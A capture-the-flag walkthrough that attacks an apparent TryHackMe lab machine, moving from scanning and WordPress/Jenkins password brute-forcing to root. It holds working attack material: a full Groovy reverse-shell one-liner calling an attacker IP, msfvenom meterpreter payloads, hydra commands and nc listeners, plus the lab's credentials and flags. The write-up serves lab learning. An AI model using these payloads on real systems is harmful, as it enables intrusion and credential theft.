Runing threader3000:
python threader3000.py
10.10.104.32
output
Port 22 is open
Port 80 is open
port 80: Apache 2.4.29 /default page.
running suggested nmap scan:
nmap -p22,80 -sV -sC -T4 -Pn -oA 10.10.104.32 10.10.104.32
output:
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
directory enumeration:
gobuster dir --wordlist=/usr/share/dict/directory-list-2.3-medium.txt --url=http://10.10.104.32/ -t 100
Added internal.thm to /etc/hosts using vim
enumeration result:
/wordpress (Status: 301) [Size: 316] [--> http://10.10.104.32/wordpress/]
/blog (Status: 301) [Size: 311] [--> http://10.10.104.32/blog/]
/javascript (Status: 301) [Size: 317] [--> http://10.10.104.32/javascript/]
/phpmyadmin (Status: 301) [Size: 317] [--> http://10.10.104.32/phpmyadmin/]
/server-status (Status: 403) [Size: 277]
checking /wordpress:
wappalyzer results: WordPress5.4.2
user found : admin
running wpscan:
wpscan --url http://internal.thm/blog/

Found nothing useful.
bruteforcing wp using wpscan:
wpscan --url http://internal.thm/blog/ --passwords /usr/share/dict/rockyou.txt --usernames admin
looking at phpmyadmin page
we’ll proly not look later, we found a password for admin. :P

[!] Valid Combinations Found:
| Username: admin, Password: my2boys
we can succesfully login through wp-login. :)
Uploading php-reverse-shell:
nc -lvnp 1234
rce success :

Enumeration:
user found: aubreanna
no perms to access aubreanna’s home folder
$ cat /etc/issue
Ubuntu 18.04.4 LTS \n \l
better shell:
python -c 'import pty; pty.spawn("/bin/bash")'
finding writable location: /var/tmp
find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -u
uploading and running Linpeas.sh
sudo python3 -m http.server 80
wget 10.17.54.2/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
interesting finds:
╔══════════╣ Searching passwords in config PHP files
$dbpass='B2Ud4fEOZmVq';
$dbuser='phpmyadmin';
We can successfully login into phpMyAdmin using the credentials.
trying same credentials for aubreanna:doesn’t work.

switching to meterpreter shell:
msfvenom:
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.17.54.2 LPORT=4242 -f elf -o rev console, handler
msfconsole
use exploit/multi/handler
set PAYLOAD linux/x64/meterpreter/reverse_tcp
set LHOST 10.17.54.2
set LPORT 4242
run
bruteforcing ssh on side:
hydra -l aubreanna -P /usr/share/dict/rockyou.txt 10.10.104.32 ssh
using search in meterpreter to find user.txt:

unlucky :

shadow.bak/passwd.bak in /var/backups

After manually browsing through directories that seem helpful with head full of sleep, :)

aubreanna:bubb13guM!@#123

stopping the bruteforce on ssh. :P
first flag:

Flag 1
user.txt
THM{int3rna1_fl4g_1}
finally a flag :))))))))))))))

jenkins.txt:
setting up port-forwarding:
ssh -L 8080:172.17.0.2:8080 aubreanna@internal.thm
we should be able to access jenkins via localhost:8080

running an nmap scan for version:
nmap -sV -sC -p8080 localhost
Wappalyzer : Jenkins 2.250
gobuster scan:
gobuster dir --wordlist=/usr/share/dict/directory-list-2.3-medium.txt -b "403,404" --url=http://localhost:8080/ -t 100
Output: mehhh.
checking running processes:
ps aux
interesting output:
root 1430 0.0 0.1 404800 3448 ? Sl 09:18 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8080 -container-ip 172.17.0.2 -container-port 8080
root 1445 0.0 0.2 9364 4880 ? Sl 09:18 0:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d84
aubrean+ 1484 0.0 0.0 1148 4 ? Ss 09:18 0:00 /sbin/tini -- /usr/local/bin/jenkins.sh
aubrean+ 1518 2.3 35.6 2775352 726556 ? Sl 09:18 2:38 java -Duser.home=/var/jenkins_home -Djenkins.model.Jenkins.slaveAgentPort=50000 -jar /usr/share/jenkins/jenkins.war
aubrean+ 1556 0.0 0.0 0 0 ? Z 09:18 0:00 [jenkins.sh] <defunct>
so looking at processes, we can see that the jenkins is mostly running in a docker and is using proxy.
after hrs of wasting time, ;_; Trying to access docker files or jenkins.sh via other means. lets try brute forcing jenkins via hydra:
hydra -s 8080 127.0.0.1 http-form-post "/j_acegi_security_check:j_username=admin&j_password=^PASS^:Invalid username or password" -l admin -P /usr/share/dict/rockyou.txt -t 64 -w 30
ohoo
[8080][http-post-form] host: 127.0.0.1 login: admin password: spongebob
Opening script console at http://localhost:8080/script
we can use the following to run a reverse shell:
String host="10.17.54.2";
int port=2424;
String cmd="/bin/sh"; #You can replace this with cmd.exe for Windows
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
listener
nc -lvnp 2424
hmm: further enumeration :-/
jenkins@jenkins:~$ find / -name jenkins.sh 2>/dev/null
gives us : /usr/local/bin/jenkins.sh
we can probably edit this file so that the Vm runs the script here and get a reverse shell again; :_; probably FFF. we’ll check this later.
running sudo -l, getcap or checking for suid, crontabs doesn’t bring anything useful.
checking OS:
uname -a
we get:
Linux jenkins 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 GNU/Linux
hmm.
enumerating all directories. :_;
:))))) found note.txt in /opt
cat note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
:P trying the credentials.

getting the last flag :
root@internal:/home/aubreanna# cd /root
root@internal:~# ls
root.txt snap
root@internal:~# cat root.txt
THM{d0ck3r_d3str0y3r}
root@internal:~#
Flag 2:
THM{d0ck3r_d3str0y3r}